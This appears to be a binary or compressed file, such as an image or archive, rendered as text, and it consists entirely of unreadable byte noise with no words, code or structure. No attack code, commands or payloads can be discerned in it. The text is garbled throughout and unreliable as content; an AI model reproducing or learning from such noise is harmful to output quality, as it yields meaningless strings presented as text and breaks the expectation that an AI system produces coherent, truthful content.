�Ę�[�%�0/Д,3��ۉt�Y��e5��t�R	1�g�<?�W��Q��i	�Kbun�g8�/ok�3ы���r��yq��K�p�\M�E�r��q��Q����x7�՝V37gN/AC_�:3�s�;S^�R����2�%.��+1��ܡ�;��h@�а;������,Ɯ�-����(��l�Y��ό�յy��`���L�A�GE��o�?�k@���}4��H	�H"���S�`��J?��4��-�k�]�U%M��NNk��5���SV⾴[y�|��k�����N�E�����h&=���PJ�v�:�-��_���`c�"��o���&��V�ε�N��|��͘  g�t�a[���R�X��c�NsJ�Ԑ�Z��/�˺�0�POF����I2F��e��v�K�L%�ɔf`���X�%J�����8��6h�P�tncHAT����R�;2�~n���"l���D���d`����O>v>pJ�0Ag�C	 �t�"ml��|*Bfč�Am"dnd�����(H��� �Ъ��r�����J�D���尌3��. �!��iY"�s��	ތv,PO"��1<�/�$`2�t��;�L���1	�rhcф)&p��zB��UX��f�L�I6v�{PZ�b_���F������ �Ba���9��p��Q%���e
����1�[8�Y
�#� -�F�K%���2h�\2�>�&�A��NF�0\���	{��^FS��v��f pr��F#�-�߸/� �����E��EDHҏ�HPa��Jl��h)��,����/.''�$��/O.����$<-.�2����$n&��
���1!KO`ǅ��t�QsOI8d���%�A
�S�U`�o����q���������"���
�����6P ��
/	x��0=Pg�<cK�:h�#w@$��0�� �eMee�
J%��C��K��pDp3a�`�>a��D�`N��Q݀�� �/m�i�P��"1ߢ2��m>@��ZD�H����f���pa�ĈB�B��O��u�Ȓo�|Q.��!�k.�2/㊷Z�/���3"i|�Qo�	��P8R�d'���3��1�DEjh>_(1����0�sbb�
�l�X0)��>K���35k�*�L8��5���j�pF#[l� �Y����slf��a]�4�6C�Rӻ�<�E� �d#�s0��ؾ�`H�� ,��K(��8 L��ɳ%_oϣ)Ahj�
��<��:)"�Q\�S��,qp|D,�
@�r;0߸2���*]�� ž��|ʧjd��>~�2���Y���Z?�D�钠�dD�U.�|/cm�V�E�Zb���01˃
]5p�@	� U�-�x4�<�_J(�6u���@3JYPJI�Ja҈�O�i���Z�LW� cTZfi ��M�I�����N)�*B��uL�4(i�
��^ =ig ��-zI:=��HO�v�.w�%q��Nq�Q��.91*qO'�u(�G� ��%�������B�Caq�0�V%qU��@l����m�H@�+A�@d�m3ɔ�m|dk�Yao���V)�6D�Ep7M����DOT7q�u� 0�nF�1]CHQ��9�PS��G�la���M�L>����%]�4:��t`E�'�T�4K���$�KY�T�s#b}6)�b�%m.c�� qNhk&zK�2�:��TvO�i]�!!�W�TV2Z�N^Ђ�NRGKp6R&Ha}��%�w6e�%��.p��`ҡ?T�=,� ��4t]��nπwa�O�\j�l��=
� �m��Xa��� md�i�Ho�f�,�H؏���o�S�n
��7[_؅�dpAq�Ll�q� s���Uyg��,�M��NV�ȱ^!kH=� �t�^7��_���Xk_7vwbvmEI��:C�o"��{��x�Ly��ҰlӇ�q��	�w���N� ^v^L6��Ww	�wՓ���8��^*g� m;U2�����R}�Hi�,5�mz��?>����iS�րoO)�R��h��Vw�k'ؖ��5�W#��� Ō/A�f'.I�
�&C��;tY�v.CԾ`X��c�!�����D����Gq)�/�a��x��#?�1����!kV���ެi�<a��sӥt�x	�G�b����\�:m	^�vo��'�'Vf�V�*����"�ոט���x��.��_*��
ӝ�W*�Pw�g
�x3����N��n�\�����1Z&��E�tC�(g�	/I0�3&����7P��f��>�v��R.����C���?Y��o�D+4,8WsY@z��̯��@X�#�F�nљ��������-�9�w˦ٰ	��[�QE�15�I�&{�k]�K:��s4�z�&���Bj�D���]���d�t BcrA&�2JaK�:v��3-t`zw�0�bX�	��w�T�W�%~����M#s%�k�1�z[����=6{��E�~��rکA'���w+�E�)�������sT��B`4������A��&S1�Su䡫wr;�hly�a�j XlufW�v�����(������j���~��iQ�U-[�����]ذ[p{�i�[s�O�2`�)���z��r;R~�NIeO��s�,$Qʣ\tH�<G���t�z�f��m����u���E׾д�G��)��;Yb�6	�pS�χxہ���c���|^$�8O�<��ex�/��I"*X���ط���&���8�Q�:&9��Ʒ���q���f@ ������8��t��o��*�Z�s�޾�g~��n�C@<�TD�V�m�i|���S��Inoc�Ƶ�hۡ��q1q��!��.������\�Oϣ�!�Xr���|��s���]��u���O�±J�uq;y���aP��ȼ�'�ִ[�؁[pi�y|�<��B!/� 3�.ژ�3;���ݯǏ�1=�|��ڎ9r$�7\��~�;�7R�޾��ڂ0�W�~B]���F��x�|>[{��L��g?�vlyJ�+*���4���^����?�r�D\��٥5p��o�Y��
pw���~��	��M��y�;��Kux�I��F�uؒ�gJ=m��N��������1C{fv4=aO�*�� \Vz��3�$����$�}�卫�ͻx	Px7�,�T���rib>�>�]Ї[���{�X�d���1����|����Q҃Z}S�b�	L��1Y��&5U��M'{���7��-�����a��0q><��ɞ�Ԇ7��x��A7Pq>TXe��
>(I�F�F!y4�,�HbvJ�Y��(�N��|�B͟�'�k.�)��`���|�3�ȟ��=����[�(##�ӨP�X���i֭MC��@�l*���)��E�L1�����j#q��E�!qy��cp�p�9!gM,pLھ� �^� ��Y����̊�v�lo�:НK'n �'Κ�)�[��lk�~d�`xK�LD���ޭ;9r`g�D� V�q*,E��@�sf�����x�㿓��P���>>Y�����_}������Q]���Y.b@�Jub�� uU�ч��@!�4��&�^�%v�m}��!���OZZ��6]<�M���K&���t�t�nh�H�!f�1`��0G��-i\2�44�.R���({ȓ�jr���i���4SR9&��L2	j��&�kq��p~�Ù�Ȣ~��E}n�g�~2��i(��5t�Nj�Q7��
*�~��P&5�6�	��J8�TN���*���$AL��TRXQ�ԭYIȕV\�b�Xc�wZB��D"�%��x!��awA��^��4�$F6Ye�A��h_�+����IZ��͆ز�"Hr�1)�p���qv��}T8�)8a"�9�p�敧������M�|�]���W�}��I�V��O
l],IP��gʥ!�~(��/��]�F��V�>�CN��ȵ�����5/��΢���K�[K�ZT�.�� nj�p�%��bPH��@%�c�	g�E��6&o�9	&w���y���($�uHT�C�6���QD�@:�LS��8����j����j��L��JR�$�����
媿��J��sUI�+��n��n!1��!}�"O{��C6=�1��;��X�g.�9�p�d�_�O��z}���r��]z��^�D���ȋ\�G���;�9Q�o.N�BvA�w��=�X��C�a!�,k��4�3mQ�1!��������)c`Y�l6�}mf~l�|�b�;��",�	p��F�XL�����Mfi;:�\5���}&XB�v2�-8���t�M<�B*�x����Ns{��v�0b�"{B�Eu��I*"ӨC��hD#��!��H����ѱq Y��LHS��?�\�D�D�js��tl5�H�n���U�dw"B,��a�2���y�yaŻ��1DB����!�R��'@�=-�L����w���8�#����&^I��r!0�uAm `�0���<L�&h�=�b=20�ҼC��B�4��?$�ς%+/�BB:�:c�И���' $pS4R<b0��!`܅�&�I��1,���� 8�0b��X����8��h>-�L1$�նż��m`l[�d����!�;�@,���ؑ�����Z�r")� 9�]$]�@�:H�t�] Q%��u�E
!kh2���(��J%/�� lB}�D3fy!�)c���D�(�-�g��@�����ȕ�[�o{�=W�.+�X��}��,2�Y:6$�Y� Hlp�����	�pbLc�a�%�ݲe���-�[{�V��ltYR���ܑ%�RI�Mo	ۘO�{]R�`�M-C�y�vҊ�Wŕ\�8�.O�[r� ����0s^�v+^ف��1śMijS�
�o��<��1*
^�,��<��I�#�EǑODx�K-�T?��Sa*S\���
VR��V����VI.EW�|+��Q	��SpF@���)�-A:�H���%ְLnEa�[0ָ����,YȮf3���(O�:�f^C\&��\��b%N��:������9Kk�p�:?a�T��7i+�P�b
��rۮ�3��m4�$6*G�6�!QCoK-���H�iQ��DR�9:����B��RV\ެp�<h]�����=J�E!pJ�/��դ8���[��AF�.�q��oq�iM�@�4	���^��� ���C�5*��a]_�R�^*H��`³1#c�Ƞx�%�Ou��Z���!Z�cmh���1����X� ��d_����t�q�'��[������)WY�V&Wi\�ۍӦ6y���w�Yc"s~U�#�H�'��<vγ����NL�	���i+�P�����~V�M)G/����2���W�bz��+mX��R��9�9�i��͙�߾����nS@N�r�c� �`A��IEc�t��d�h���ia]���r:`E��~�������h�I�^��+*CY�9*�0T5��z��'�n=S0�������&�y�*+���L��٪p����Æ�)A��(����>�;�F�z�5yF�r�wo��m�c;���H�4�y2q�y�h��Y� �!��ִsэ�t���@L�t�0h�FtRG�uU�W�rRbd��[$\��
^'Jsi
c"<#P*"QlgC�q�=�j��{vwwgz{�
�m��
vl>�7_γ"?�L�
��R�5%x�p�Ev3)x2Fi�T~�m�6nNbT�#�Q�Y���)�#:W��s'w��v(�o$����!���U�SyHjڕVj�|pe;�@|l�� $A�rȖ���5r�}LfO&���ƈ>�[VK�$~�(3�4sv�B�sL�'8�L;gfNq�%6#�?P7�@z����g�4�1N��g��,��]�x�E\(B��KABs�Ё�"�����F:,�Յ�v�pV-Vw��F�V���w�`
�aT�w����6R�Ki*0K�lG��2%F�g��8G�nVh�Upz^��EDa��k�f^ ��ahxo��os`]f(U���RQ<�;!���U~��|�p	�{�p�x�quɷ	�t�;fd���"zeB(� ��dI	{ Ky {p%{ <���ZX[�����;@	��/��s��$+*�sb���t�����@h����p9"��C�h���b�2C�~�ţOh�je�OK�v��]-��(�}h|6���H����g�9o�a��w�(
60!�C~+��d� Im�9�Mn��no�Fy�� Y��T�Cz79��vbrW|b iQ�`���2VdeP;1�*�w�u�2�-���bk����;=f"��r2�2U�i�T	�P�� ����H��y 	`�0 �p���r^�e,7B�Is�1��c&7PLf�j)��A���UW��rit�(~�M���𱀛`N�X�~ٌ�wl"�!�>v�1�d�7��{�B,�J�����j9�݉�gU�֎1��6��9�@��Y�7(	@�V����[$WY�6�y7�w'r'3@8+�n��8�x����(��aT�g�	b-�o�T��	��i��y{ZՑ���ؙ��������ީ����6q�h��d�cYC�Ŗ��eg��L9��j�S��	0� �����ŵ�[�K��KȘ\w�\�F����9Ǌ�b:���e�����g|�MzW�p�N���؀V��\*j-O��2*���Pbg�[`�1�	yţ�]�	�A�P,�|�z�y����ؤtФ�&�����
�;8���8�] ���+���aDmq3S�w'f��әH�n��n�	���D%�so�WG�G�z�P/��.0:�eUgȑ.I� g���sg���ǂ�
��؂����|$�\����?�uL[9�PQ��R ����)�T	�
��@~�q~��\��03��C��~�x�zs���MȊ4���|V��:q��c�y�0&$���Z}��u%=���K�a�&�w"j�����Yx�fj	U��pg��Wc���Ik�`
����)o�	�Ȥ4`�{������t�l`�^��v3���p�������n�����֙��Gy)�ٲo8PT���$7[?��j�o�S�06�D��Wk��<	}(Q/Et%NҐ����� �b��{Ъ� 	p6h���u�WY���sN3�f�/�(��"�з���S+������ڋM�i���/��'"�)�- s�X�_��@�B��~D��+K�a��j$�Y
��U���]�8|��H*u���[��)��+�k�;����` �q\�Pр	�W'ϫ�I9Xi�騲�i3x�� )_Uq)���k�̈́:9�H|���"B��ٛ����U}Z�Ta���V�4cމ��c�ĀJ�cg!� �zC8��u�IS\��u���]�	������h~��W����J�#��"vKL�t�0Lج�p	2H� "�KN1�Jý8���\�9�B�#A��[�<�F�}yJ%���HKx�3�p"��QB�	Y��
�1�|]U����ʤ���������o��s��K�;m<��f���"��)��'�Ttꎝ����&��7�ɓ��$ç�^�]"�w�A�U�\���T��7�8��?��n �;���,B�J<y@X
 �V	�9̮�d�R�%����,YC|}�!U�����e���Y����a����è�u��L�5L����\�V�e�+
E�4��-�\p���΅[=ڮ�p�Q��eP�{|�b��9�ۯ���g,�Mz�O��»�l�8H��ۿ]�Y�(9��/f?N0�����FE])P�/�8M��K�������k�~���қEm������eE�Ս�|M�p�`���n ��:q���'�p
m`]�ɟd�h��N��I��< W���L�� m�칮�i�Рe�Yy�Lօ\W��<��<�ʓ���&�
ͼً�R�ʢ��e�-��Ď�3�u���,r{�ʣ�F�X���pF[��Z���< �������P�Z�Ѹ��V
�a�ѷ�Vz�춰>J|g ����"��`ȁ
��]��]���FH]�*�ޘ<��%*GZ��Ӽ��@=;�|ʰ�]\IQ!"�u�ߗ�g�c�0�fd��,���������o�̂u0xU�"@B�\��|L���(��=��؇u��gIW@�z�*���=�r�]��H�H|u�����d�%w�P,Ы#:��s��<HH@ʃ��p6���ۙ�ˎɛw���I5����]桹������ǛUƍ���܊\���M��6}�xν/�a����.�4��cwę{}��,��z�F��6�K��n���c���O骺�������c��eͪ��N�E_e�v0Ϟ��@�/���w�sیfݜ	��t'��Z�=����Q	8�g����1����q�tl,z���Ј>��P���5yE](r
4��HRP?=�M���t`��mƌ��yn]�cN���b��g��Q�|�
]>���.��}��樟�#��>�ޱ�z�IK�t�+�ި�b�>��H��@��(�c+̯��  �:��\�Si�Co���8״HrJ��R�����(�sɁ�b}Mg�#X��πh��_�اŸ�^�T7�5� a�ӑC'N x���B�a�sXPa�r��P����n�`̰DQ&�����b�f]�`��T�W�A�ь�MG,��d�L�E�-�	�SL�ҡ��Ot�Y�aÚ�OW�j�:�X�4�Ѱ���Z�f۾]�6�T7_�|�bLQ\& ��x���W�:�l)*���Bu�1d�&�C0]�N�}&��L薥M�c����S�(��l�`�D�z�1S��Dt�VCZ��?���\�r��5j8z�f\�;�ڳ	�>H����г5���� �'X�~�={�O /�����ߗp���@��5\C�4�0�'d���0'#��(C�iB)jF�O�A�PD�D
\4��t9%�)�� �Px���Jv�Hg��.H!yD��$��C"�o��$AJC�H;'��K�2d'1�\��Bӓ�,�!�N(3M{ L(6|9">�S��b��L�!���%̰B�cq�@p�j:��bj9�xЌ) �󊪮���)n!˪��K�V_u+�L�*R&�4�����L1�~�*\��X�z��1`m���<-Z�z��5R�k-[8b��3̊��|�\�@��ߌ�v��vE��x���(]��jB�RJ |�r;��ˮ�6 @@���OX ��=�`�x���x�B?FPM%��d�1��)W1FUt9����e�qG��r�'��(G���y��E��K^�FI��rh!��s���$�85hQ�� �M���VC8#�:�=;�D�#��"E|�{M	�y�"���'\�F����J�8欉��ſ��r�.��X����R��,P�S��c"�°��8̎_��2d#�]�ɔE��Q~�wg�U�3kO:�����$8��w����q�7W]':{��r�u7�y)}���ePE�Nz��lQVb�*���6�����<2�ЀD�&Ё��
��W�n����5{Y)�!4/�(jN#Z�$�!y�_�������mI�$L�h�61��P�0�����2��v���n�C��0-Qd�I �*R,	JO�W�w)�(�Rǩ�Q�*���1w�Ui�r���V�(d�bD���3,�z��2 ���*�K����@n�|��K���j�A[Л����\K������t�&W�A���H<|�OpV���#�M�}+ �1?�,�>��� � ��P1)�:I�N�&C 4'��pT�hH���(�"
N�(�;�����/$�ٷ�����EJ���!$�p�H>������^�a�b��V�I�q�WϪvOC��OZ�Ѡ�~�yvq��r2>z�/q�;d����T9��cZ�(7�Ttt�UȘ/�	�@�l��=^�0>dズ�bE��P��:ɂ�0+x��(��؜�y�L��PY�_��������C�y2Z�j�*���.j#h��,ىK�Q~�O^�G��)sb�C& �s�c&���D,��f2D "3�;���lƬ�ޔ�̤P��H����١rʳ�&��		�o\BgACkE��Ϧ`nX��ծv%�����#�aH���|���)@��z�#~�nd;Τ��Q�4U��L.�J�Z�^3�xE���f�(��V��)��W,�s
W���8�w��Y��&R&�����`\�+��v�C0$��ԧ6G����u�wIm���Vs�ToZ���(�������N�*%.�� ���,OH�����,~�1��o�@zdb�c�<�4�L'h�����Zc!H�Y0E���fF"����5��ך6��Dmj��g���Qd�)�M�IH��f=qk\��s����?���̓O��?���>���1�AHdB
*�Ĭ���:^N�F����6���Q�H�y�"�P�������1��4d-�� �HZ��X�d���Hv�p�r�V�:�9��°I�M��b�kN`��ҁ.���p'F1]���g8m\�\�~[��|��
�>�I&a�����'��cb�l���)�9�9����f��\���i$�>v�cv�hG{#t�6�8B!�~�+�P;#�j�)���v�|��1-���"�I�vN���s�>Ѣ���M���Wf:��I�}��il*|���^��*P�tF1�ZI���Ix�e����D!w�Kd����Q�ӻ����ǁ�f��sǵ�y�l��5�aW��V3�9H���!1�6��ݸt�-�	x���pO���o ��x��#g����7btنO���8���f8o\�8O��f��9����y�g��YϴO��]K|���⳯�*BҎ���h�Dc1В!#p��^ZG��v܆ו���~N'���O:�����y��x�����=d�v�	���p�\�46l��硰Fp@#�k��5;(@��qk3�p�|��J�' Aǳ ����~���z��� =i�����5A�"=�C84X�����CB`�,N��c�C�=�+�33'Zڽ�y�+�,T4� ,���B�/�3c�5�r"C$B90��D�F3��b	���p��:Q��k��3�\y����!��C��i+��@��"+@�I�?��1�Z�@��@��H0�*���;\끗k��q6By��ڶn1#����;�;��R6�q$Gr�p�m@���+�1(���؟�����"���<�;���YK��n$ tÊ�Z��"t�$��*�=%����>�Z�,>)*��B�h�(�Cșp'�!�3F;'��vL9&�>��W��h�N 1���	hP*��"V⨡��V�D�$?���IdĽ胖\I�3
��ɡ(I�˯�ʡ@�6��;��������Ƙ6�P�ZDʝl*��6o���z�D��l�T\0�<��œ<�.rɑt2b�=4,�-H�	&����aF�c��X]Ѕ�%��F�S����չ?;���!DG ���ͪ�q����$3؂��G4[�4LLyt���L��-����������6T9@�>��-�b�h̻��\(3�K습����HJ1�A�M།�D�����H�ʙD�N����ˑy���P��?�J�A$3"J`�OL�RL����h	�DOL��J�|0�TJ[+7��ϭ���������˺�wc������� H&䥺4���˻�)�.H���
��9L�ĬXG0YL�l̎s-Ҝ�g��ɤ�M��<�Ǥ�?c>�Ԥ!KU7$�&��,"ּ!'��mi��������Cl��W�O�t�T�T?���&EΒ|����Ԇ������"���nCE�<���DY��2E�$Oc���*V�68�;5��kT�i0����Ӵ�,:F�Ϥ9��\�6�1`z������Q�=H�����х#�?�c����5���K��B�2��PA�%�Rz�=����D�˄L-ь�P 40�3z
��$�UV�c��3ӔQ�$����%z�繛1��$������E-�M��qɉ���o��LW�C�.��-��0�1%�����C�;�/�j�7�N���@�^L�@��Kc*��Si9��xŕ���$*���uqX\s�~]��:���C��1@GM�e��d�1����+�����Y�� ����כ�C���4	�'D�b��$�V5�+k=`PYm�"�(�93��]!��<���Z-�'<=1��d�т�-��6��aR�uȼyMJ.��>�ȉ>lWs��)�XL�5�eRWJ���FIW��H-�{�$���{W�{��)G#�����)`Ӣ��ڠJ�J6�˩̵���.<�J�̵��,�X��J�+<�sאL���u+�-������L͏+Ѕ��^R�D��ĉ�8К�Z2��Eۢ�L ��*��XZ/k8����'��kZ��Z~䗬�UyL[�=Vg%=�M_-ZC�_7��M����
ԀM_�Z`�:Wś��3�X@\٭��M\&-1Y���`ʕ`{Z�Қ���iW������Y|��N��H*���CJ{���Eط�D��[�Df`�<u]QD;�U��e1 �J��I��D%�)FP���}��H������M�Y_z7%J[�ִ%�&��Դ��U[Ɇ _#|�٬/sc�>|���G^ڎ�ڭ��-�Z.�'c�L��^��e�,fV��1,"�š@K�;�4- C�N��YGɶr�M��r��*2\�\�Wf�Y�����e��YWF�Y�An��ܜ�:]��N��QԤ�r*�E�a~J���i�n����\���%���s���e_�]qe�~	� ��+%!#㵄�i�K�<� �<w��T��8����g[�a��:HBnb��_�ۉK&9�u��%d��Y%3-���u�ؓ�_��_Jnd�����LH�dw��ډH��E���I�������;Y�v�Z��j�˅V�e[�v��>�K�Qj���b[��f,"O��Ĥ�e�b%��J�Ӡ�i��s��k�f�+J��\��f~}�'���Ot�W�{i�,[wS �y���hA�
 ���g����-vl�����^��c>���=nb8�{h΀��ʹ�8m_�-�Ȝ�)Dd+lV��=U͐�8"��ޛ�k��E�H~��S.i5�	�b�:|>2���Խ`��iS"����^�&���n����1�Q6�B�n�N����$�?��dX����%Y��J���|w�o��f��;m�Nr�����(�k�*ɯZ��⽞�ȫj��flxP�þ��ԅ�����N��v�S�s�c��PֲP�~�M��f�EV䈾��6����L�QbE��6ƮE���ћ˹�\��\��ƞ������/a��X��[�i���P]n!��6jd���e�N�����n�ͪ�fs�?��jf�;�'���"l%���o�Uf3����qUӮ|�/�����_H��r�ԄIdƇq�LՅ^R^����'u�N�B�f�n�ck�
�M��Ύ�t���U�����/A�E�&�t�n��l>��Q#��r���d�+�G��lMs��e��갆꟮i=�K=��4/���e��0os�q�a������\�u���B7�5ψ��@x��Ŵ�@��Xg�f�%�[t�<K�c�b@�b��Y�-�w�F_�����Q'�RgvSh*HZ�\unZG��c#�O.8ǜ�y�y��u�:[%3ڞ�4.�hңxG�Z�9_eBS��s��
Z�SR2e[�ym�v�]�u���w��Tw�ò{暐�jYE��������a���ep(@������A?�C7��n�&��DJ���+�b� MMЎu{f�~cly�#��?��Ny�AhZ�syϮ�g���B�;']�q�=��m��2��0�bWg�L}�k���� �� ��0�"n��"�a�r,��������(հ��%K,��=w!����_,9����sb�?�Ҡ������o�{T�R�@7��@5��iFJ!CR�I��,|��]�h�S��-���`��0Ag�JH,^2lӤL�5o����������>E�Ej[( �4�� *UaS�T�r�V0�
H��+�@ a�
�^���w`  �����F�7C}���wp#ޑo1�Ǝ�Q��ɔ'��rb-{/��O
Z�Ns����U*Z�v@T,׼l���J�g�k���ow��Y[nθ-�L�в-�Z��Ӧ�u�Aܷ>��j����zNt�4t�;��Sՠň '�d��.&8AC��b�"*���/.  �*���Cm3�DZ�D
�_� 
؉�.�A�&j�%��"�-��"�����7��)���k0�'@�Ad���I"9�	��%*�|B�
N���(<�rR0�hiJy�A�$�&��u���m�Gg��M�%����\"�����@<Z(NB%�O� 5(>�UV��m5i5�쑀��O b���W����$���ҙ`�&�c���rh�JKe��`Y�Jo��y�EKl��b��f\r��q�n�U���f)r�q�Lz�I�M)|VIv��VUw߉�U��k�_���j�%�I;��7}���E;�����wp4�a�:���bcd�'�!�
�c�A�G�!r��&��8��%沰5ʱ"�.9L�Vl1�*V"HK޹$$O&cM�E���Yv��x&U��M�)�N<)I'>Ƕ	'G�t29�I`���JUm��W��ڋNܷͨ��A�\�}��y�= ��%�X�`֨f�C\d�u_�՚��G>�3}�yeR �G��v���T,�ctR�y���3ѲN���ƮU�ϚW︡�}��{�m|��.��&7�^�'���_F�(�Ϳ�HO=���1���C7��B����#�}��o"�&��A���1��X��/;�f�[�|D����h	ښB�%W�J�X�	(XA��A"9qH�:x����By	����F(�Od+[��'�y�m2�	��&�l��@�ݨ���X�o��ZJu�+�R��"
�=.���7*':���1��94'ЅW�Q�s/j�u�[p���n��Z��
`g�6��6�`j$=��5�+!����.=|���Ş�QozR8D������ ~2b�%��%M���S��2U������`�Z��$�$ ?9���{̙�`��-0hB+KX5�Q�KbCM�ÆX("[�N׼֑��a�g3�
���k�C�BO��6�J���[	�B�p{�XP�)S�� �[��
Ł�R�b��Pe�sv�"0(�Ei�E^#�����3nD̹8�,׽�Z̙#i���m��z��i*��
ox�4����-�1/z�q�i�'�0<b/��O�U:bZ�|��eEI�R.%��de�8?����fW�7L��rf��_��*���u����%�t���3�gR�-�Wr��%x1��B�i0k��79������Xba`?x���3��A��%�:����l�:V���0(W�íV�m�	���*��h:�Q�t�>���,2Rհ�(Mi�R�9��Z�Qi�;�>�w8E�h�K�;Zg�4E#|�I҉��PD%�Ӧ��a�2%�7$K�Ϫ��]w�V��u�/�_]�e@Z�������WIp�o�������b(�3~�<D���9/h��)��NB�Il�������دQB$)!A�Zb˾sPp����ɴ���Pә�e3]��������*Xd� �<@ >�Zղ�,���9��Hܢ���,0���sÍ�&�T,�^��O�)"��痶�8�#Wrw�<璟�3���.�ҍ0�x�{�e����Z�֫ �ɹ^�,�VI�21 �H%�M�g�$�k΄�Y>զ�[C�h)ֳf�m�pZ��>���_��3��7<q��I��X��}�[b	(E���Z��cځ�� B�-H���-���,و�r�S�h*MG�(x �� �cS��g����h`̄!M��u��jͼ�-��*��M�~录�Εh�q���J�;�@��υ�
^�k.�	5���7��;iQ�7���^���}�w�����[��c�hvX!��El�i��ѻ��Zg�ނ�U�5����l=�[�`�D�D*��gmG���[��
m1��ŝ�q7��:���f�w�������d�R^�hx2�X�|����J�@X`��AE��=H����8�a5���q_�un�^.[�Q�,Gt���,�v+t��Lgj��fb{��W˹�Ӟ�<����з��2BRz�#T[ ��/aZ�̰�_����5��}~�}@e4Q�w_�� �0`Z!���̲YϮ����.�^Qֵ��m����2e�y�݁X��P�3�P:͛<U^�Xb��4YL��n�@+l���r� '�� �E���ϑ��P�{\\�!�L��鞁��\ �@,,������UWp4Wt1ߠ�����]��a"QZ�Q���Yz��,��G1&q�R����eVɚ�4��X�!"b �W�4X��L!2@����=�a�THhd��,ͻQ JT`�m�u4�طq�W7a�+b�c��,2^�X(6S�V
Vސ��:�)J�s���� *�2.cl�@c4a�a�UN�yC#xN^h��G����aM=��ҟ��!߰o�#�Y.�GՔCP���a�a#�GP1�bdϸ�WVO��L�\���L|aC0A���R'ї��QY�]G"��}"�L��Z�ɏ�RJ����]$:�%i�#pXHl�� ��U(�$�u�R�4I� �lS���"�uQ-�`�b.�/ڐ.N�
q�f�R$�EڿY'�A2�A��(@�Õ���eFG�2Vc\��#]#6��x��`Z8WC9��8va:���UQ;&�b�c�d�������=Z?��4G#�B��调����m���#,��D_jb�T=X���~��ۅ�G��H����ԃ�]`�$���p&��$����dN�$E�Bh 3M�Xj��",RҢP�庑 .��4P%
��;q	ܰ`a�he�af( (Ȃl�}��}*�~�'~�tC�~��N�a��q��5&��r������L��\!?�a§<�rq�b����	���GdN�V
f��'Wjf�ufvq&hڣ$��XMW8��#�A�u�Ġb���|y�q:U]1]�Zn�f"��[�%��*�jJ���G�i�USd1%s6�(v	:�C�a�M����v�	w&%7|'x>��N�gyN�/^eU&J�de~��k�!7�'(�g�*b�}b�}n@�����&a�I� ·���8R`V��ah�J� %<2��,&�M����Bf: e:ha�w�g�h8�!8�jG	��_�B8�kN$+QnV*�_�������m��T+���Hb)��Yʼ���2g�B[
��d��sJt"VR�X�eg��F�A��A�g��ig�g/N%0���Ο�Q�G��������*�N5F΁B����TQ�Q&� �e6GI^'��f觲l�I�V���E�l%�����BR$q�l��Ki�f��w��&�XdV�1���EJ�$U"�^�؆��*q�, �߂��J��j�Ij�1�(�> HV��bs��	�"uf�B�)��+���������+T����<�Sz���)�F�j�@�zn��A4D,��g7T��^,ƪ�FIj�6�LG%h�Y�b���GaG_��ڑ���*��#�=&��v|��e&�J��,�A&{�* �����u&'N{�O��h\m���fA'3�������m�"ݵ-���'x$G��հ����Z+�^�Eح�A`x:�ގi�>�)���T���i	iD��k��"�@g	le���){:��gv].f�AXFA�0GC7�p�z�G�ذ+����"�nh7��ʈ��._.F����Ȯ�.�������i���o��loШ7�l����[��jOљtH/�}fy��g�o�2��f��В��
�) >��=��~]�l{�-�^�G*b�!��������P���Ur��!E�����
�)���i7��7�+��-2nsb��6�e�-��ք&�p?�AL�X�eT.�p�e0�r��\��1�������ҥ��n���e_-�n��6[q�u�o8�f|�*b�l��]n�R+eR4,@;[�BB����D�t�srI�] ����a�*��s��&/� ?���m���C6�Bc�)db$/�p�&��(�+��n��rFP�F|D)[*�mS�0���L�b,�P1� rdnm�)�
�C���P�A/ul��%23�e� �4;�s0�=`4���K5��n��rhs�l3�(����֔>��N�1�`c�h��a��f#��H��fI�߃��#�t���6��boGtBïS%6�����o�I���$E�$SSQ��I�V�.M�-^��m���nkcIWp�)^��)��mg��(�������{6;�#��Ysu�t���rW�m�%R�R���Q�=zlS�&�BO��c����U�~��ˢ��̂�7��7DT<�s1)i|Lb���b��5a>C�e��R�tP+��YoϑL&'�(�IH~�����E�D���5�c��>+v���!
�"�D�-���ȉ��-�L��m�i;M*��,S�t��l�Q�6��vGdp�97ns�S��uVn�����4�f�Ao�
��CHA#��/�d��H�\��^w]��
p7�|�����B�ɰB��[7�9ka�c��Ɵ�rUhX�쟻#c�5�4Ȍ~K[�����\S#�q�16����"�&����k�3�&M�'J@���&���B-�ck�F6��dp�g�B�z%�r�8*�6j;0Y �ޮ9�n'E؝�C;��4{&0�jm�:9Z�9�+l����Ղ0u����k��^����)@�175�ҳ���/�T��2 y���7����za7_q���f"��	]��L�f��c.�Jz$�����F��_&ve7�oҚ��(��'S\��b�a?�=,8���z�Ghbob�w�&�/���� �zE�W���7�L���mK�d���f �"	v�%�=E(.(Ǵ�+9��I1�y�<�ʄw������n���x�e4w����{�!q���N3{�N��O��H��#5������{��7�ys|V�F_2:��=�ǵ�$�VziTzv��{�iBت_�Օ�64�z��j��U�ե&�mA2�ş��S���ke׺�c6ә�;ov��yv)p���������5?�;���K��7��S��k�MX�S��փ�y�@��3;iwL��D����Ps�C��n�B�}ݟ�-@p��"� m:T�5c[2���Y5�֢`(�y-�X�Oɐ�Ps��	K�$E:�9d&�o�pңy�gϝh�CaNf�o	�s�ec�aF���ݦMZ��u$L��Z~EŤ!Ug۝}�
[l��H�E�Wq�e��i9.'ʁk`F�#�1H����c�<y��[���h�d�b��I!}Q0_�a�3������5`��	^·q�n�[��ǻ5��B�c&�5�彜w�@ϱ�:�oY��ӱ�Y&�;v���YYy�!��h����ǳx��|b������)�8ł ))�@!B��:����>��?L1aB:2�pQ��m>Ԧ���̉�A�D��yd
��Jȥ��� �4p|CG�y��*� ��{ĥ�(� � ��jr�R�rR�(����1+Fs+jHX ��^�*-.c���5�s�D�ڌ�ʦ�L�S�Ê	F��iΜ��	���(;�aK�2.����H��J+9�ʔ��H��>�R��a^����b��X��򭶮���ƎS���J��܌��
3�L2�ao"�0LY�F]m�f56�q���E8�]n���[��q��v7��-��8B躣�m�������t�Ì�Q�E�A�[��~#�����hd��@��aA���e��c)�ІOx(Dˈ��D�e��|T��N>	I%�> E��w���}�1�7��q�6����+����&3�t#9�Q�Z*�K�5S�cs	[��:�&M������А�LJP���뚔jW-k�
ۯP�"���J�y�Bu�TXS"���eC�jۊ��N֘��4�M\{�5Y�5EtteC1� �ܵSW���T�}w����_�Mvs�/w��%��|i]��8��x�]���v�
���B���9N8;�K_b�H_��X��ӫ�|���>XA6���=�>~�e�m���L�{����Z��HB��xAP<�8sڒ�pA>-� �V��eQjf"!
